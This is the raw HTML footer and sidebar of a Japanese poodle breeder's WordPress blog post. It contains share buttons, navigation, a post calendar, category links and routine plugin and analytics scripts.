<a href="http://getpocket.com/edit?url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F&title=%E8%87%AA%E5%88%86%E3%82%89%E3%81%97%E3%81%8F" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://dogs-life.info/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://dogs-life.info/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdogs-life.info%2F2022%2F04%2F30%2F%25e8%2587%25aa%25e5%2588%2586%25e3%2582%2589%25e3%2581%2597%25e3%2581%258f-2%2F&media=<br />
<b>Warning</b>:  Trying to access array offset on false in <b>/home/dogslife/dogs-life.info/public_html/wp-content/themes/logue_tcd020/sns_btn_btm.php</b> on line <b>102</b><br />
&description=%E8%87%AA%E5%88%86%E3%82%89%E3%81%97%E3%81%8F"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->

 </div><!-- END .post -->
 

  <div id="previous_next_post" class="clearfix">
  <p id="previous_post"><a href="https://dogs-life.info/2022/04/29/gw%e7%aa%81%e5%85%a5-2/" rel="prev">前の記事</a></p>
  <p id="next_post"><a href="https://dogs-life.info/2022/05/01/%ef%bc%95%e6%9c%88%e3%81%ab%e3%81%aa%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f/" rel="next">次の記事</a></p>
 </div>
 
  <div id="related_post">
  <h3 class="headline1">関連記事</h3>
  <ul class="clearfix">
       <li class="clearfix odd">
        <h4 class="title"><a href="https://dogs-life.info/2021/06/04/%e7%9f%a5%e3%82%89%e3%81%aa%e3%81%8b%e3%81%a3%e3%81%9f%e4%ba%8b%e3%81%af%e5%a4%9a%e3%81%84/">知らなかった事は多い</a></h4>
   </li>
      <li class="clearfix even">
        <h4 class="title"><a href="https://dogs-life.info/2022/05/09/%e3%81%9f%e3%81%be%e3%81%ab%e3%81%af%e5%95%86%e5%93%81%e3%81%a7%e3%82%82/">たまには商品でも</a></h4>
   </li>
      <li class="clearfix odd">
        <h4 class="title"><a href="https://dogs-life.info/2021/05/04/viva%e6%b5%9c%e6%9d%be%e3%81%be%e3%81%a4%e3%82%8a/">Viva浜松まつり</a></h4>
   </li>
      <li class="clearfix even">
        <h4 class="title"><a href="https://dogs-life.info/2021/05/14/%e6%96%b0%e7%b7%91%e3%81%ae%e5%80%99/">新緑の候</a></h4>
   </li>
     </ul>
 </div>
  
 




  <div id="comments">

 


 
 <div class="comment_closed" id="respond">
  コメントは利用できません。 </div>

 </div><!-- #comment end -->
</div><!-- END #main_content -->

<div id="side_col" class="side_col">

 <div class="side_widget clearfix widget_media_image" id="media_image-5">
<h3 class="side_headline">ページTOPへ</h3>
<a href="https://dogs-life.info/"><img width="300" height="85" src="https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-300x85.jpg" class="image wp-image-20  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-300x85.jpg 300w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-1024x291.jpg 1024w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-768x218.jpg 768w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-1536x437.jpg 1536w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-2048x582.jpg 2048w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-600x171.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div class="side_widget clearfix widget_nav_menu" id="nav_menu-4">
<h3 class="side_headline">最近の投稿</h3>
<div class="menu-%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf-container"><ul id="menu-%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf" class="menu"><li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3374"><a href="https://dogs-life.info/">犬と人の絆　DOGS-LIFE</a></li>
<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://dogs-life.info/puppies-for-sale/">子犬販売</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3375"><a href="https://dogs-life.info/%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf/">ぴ～ちゃんのブログ</a></li>
</ul></div></div>
<div class="side_widget clearfix widget_text" id="text-6">
<h3 class="side_headline">インスタグラム</h3>
			<div class="textwidget">		<div id="sbi_mod_error" >
			<span>このエラーメッセージは WordPress の管理者にだけ表示されます </span><br />
			<p><strong>エラー: ID 2 のフィードが見つかりません。</strong>
			<p>アカウントを接続するには、Instagram Feed の設定ページに移動してください。</p>
		</div>
		
</div>
		</div>
<div class="side_widget clearfix widget_calendar" id="calendar-4">
<h3 class="side_headline">過去のブログは、こちらから</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2022年4月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://dogs-life.info/2022/04/01/" aria-label="2022年4月1日 に投稿を公開">1</a></td><td><a href="https://dogs-life.info/2022/04/02/" aria-label="2022年4月2日 に投稿を公開">2</a></td><td><a href="https://dogs-life.info/2022/04/03/" aria-label="2022年4月3日 に投稿を公開">3</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2022/04/04/" aria-label="2022年4月4日 に投稿を公開">4</a></td><td><a href="https://dogs-life.info/2022/04/05/" aria-label="2022年4月5日 に投稿を公開">5</a></td><td><a href="https://dogs-life.info/2022/04/06/" aria-label="2022年4月6日 に投稿を公開">6</a></td><td><a href="https://dogs-life.info/2022/04/07/" aria-label="2022年4月7日 に投稿を公開">7</a></td><td><a href="https://dogs-life.info/2022/04/08/" aria-label="2022年4月8日 に投稿を公開">8</a></td><td><a href="https://dogs-life.info/2022/04/09/" aria-label="2022年4月9日 に投稿を公開">9</a></td><td><a href="https://dogs-life.info/2022/04/10/" aria-label="2022年4月10日 に投稿を公開">10</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2022/04/11/" aria-label="2022年4月11日 に投稿を公開">11</a></td><td><a href="https://dogs-life.info/2022/04/12/" aria-label="2022年4月12日 に投稿を公開">12</a></td><td><a href="https://dogs-life.info/2022/04/13/" aria-label="2022年4月13日 に投稿を公開">13</a></td><td><a href="https://dogs-life.info/2022/04/14/" aria-label="2022年4月14日 に投稿を公開">14</a></td><td><a href="https://dogs-life.info/2022/04/15/" aria-label="2022年4月15日 に投稿を公開">15</a></td><td><a href="https://dogs-life.info/2022/04/16/" aria-label="2022年4月16日 に投稿を公開">16</a></td><td><a href="https://dogs-life.info/2022/04/17/" aria-label="2022年4月17日 に投稿を公開">17</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2022/04/18/" aria-label="2022年4月18日 に投稿を公開">18</a></td><td><a href="https://dogs-life.info/2022/04/19/" aria-label="2022年4月19日 に投稿を公開">19</a></td><td><a href="https://dogs-life.info/2022/04/20/" aria-label="2022年4月20日 に投稿を公開">20</a></td><td><a href="https://dogs-life.info/2022/04/21/" aria-label="2022年4月21日 に投稿を公開">21</a></td><td><a href="https://dogs-life.info/2022/04/22/" aria-label="2022年4月22日 に投稿を公開">22</a></td><td><a href="https://dogs-life.info/2022/04/23/" aria-label="2022年4月23日 に投稿を公開">23</a></td><td><a href="https://dogs-life.info/2022/04/24/" aria-label="2022年4月24日 に投稿を公開">24</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2022/04/25/" aria-label="2022年4月25日 に投稿を公開">25</a></td><td><a href="https://dogs-life.info/2022/04/26/" aria-label="2022年4月26日 に投稿を公開">26</a></td><td><a href="https://dogs-life.info/2022/04/27/" aria-label="2022年4月27日 に投稿を公開">27</a></td><td><a href="https://dogs-life.info/2022/04/28/" aria-label="2022年4月28日 に投稿を公開">28</a></td><td><a href="https://dogs-life.info/2022/04/29/" aria-label="2022年4月29日 に投稿を公開">29</a></td><td><a href="https://dogs-life.info/2022/04/30/" aria-label="2022年4月30日 に投稿を公開">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dogs-life.info/2022/03/">&laquo; 3月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://dogs-life.info/2022/05/">5月 &raquo;</a></span>
	</nav></div></div>
<div class="side_widget clearfix widget_categories" id="categories-5">
<h3 class="side_headline">カテゴリー</h3>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://dogs-life.info/category/blog/">BLOG</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://dogs-life.info/category/ec%e3%82%b5%e3%82%a4%e3%83%88/">ECサイト</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://dogs-life.info/category/%e3%81%97%e3%81%a4%e3%81%91/">しつけ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dogs-life.info/category/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0/">ケネルドッグ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://dogs-life.info/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84/">スポーツ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dogs-life.info/category/%e3%83%89%e3%83%83%e3%82%b0%e3%82%b7%e3%83%a7%e3%83%bc/">ドッグショー</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dogs-life.info/category/%e5%87%ba%e7%94%a3%e6%83%85%e5%a0%b1/">出産情報</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://dogs-life.info/category/%e5%ad%90%e7%8a%ac/">子犬</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dogs-life.info/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
			</ul>

			</div>

</div>

 </div><!-- END #contents -->

 <div id="footer_wrap">
  <div id="footer" class="clearfix">

  <!-- footer menu -->
  
  <p id="copyright">Copyright &copy;&nbsp; <a href="https://dogs-life.info/">静岡県浜松市のプードルブリーダー DOGS-LIFE </a> All rights reserved.</p>

  <a id="return_top" href="#header">ページ上部へ戻る</a>

  </div>
 </div><!-- END #footer_wrap -->

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://dogs-life.info/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://dogs-life.info/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u6b21\u3078 >","prev":"< \u524d\u3078","image":"\u753b\u50cf","of":"\/","close":"\u9589\u3058\u308b","noiframes":"\u3053\u306e\u6a5f\u80fd\u3067\u306f iframe \u304c\u5fc5\u8981\u3067\u3059\u3002\u73fe\u5728 iframe \u3092\u7121\u52b9\u5316\u3057\u3066\u3044\u308b\u304b\u3001\u5bfe\u5fdc\u3057\u3066\u3044\u306a\u3044\u30d6\u30e9\u30a6\u30b6\u30fc\u3092\u4f7f\u3063\u3066\u3044\u308b\u3088\u3046\u3067\u3059\u3002","loadingAnimation":"https:\/\/dogs-life.info\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/formzu-wp/js/trim_formzu_fixed_widget_layer.js?ver=1757691669" id="trim_formzu_fixed_widget_layer-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/formzu-wp/js/formzu_resize_thickbox.js?ver=1757691669" id="formzu_resize_thickbox-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.0.4" id="sbi_scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://accaii.com/init
body_size: 161
content:
typeof window.accaii.init==='function'?window.accaii.init('8e01b4d3324707f6'):0;